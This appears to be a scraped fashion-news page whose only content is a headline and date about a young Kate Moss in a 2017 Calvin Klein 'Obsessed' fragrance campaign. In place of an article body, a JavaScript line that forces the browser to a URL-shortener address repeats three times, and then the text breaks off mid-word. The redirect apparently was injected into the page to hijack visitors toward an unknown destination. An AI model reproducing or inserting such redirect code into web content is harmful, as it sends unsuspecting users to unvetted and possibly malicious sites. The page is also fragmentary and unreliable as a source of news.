
A Young Kate Moss Stars in Calvin Klein ‘Obsessed’
Fragrance Campaign
September 27, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...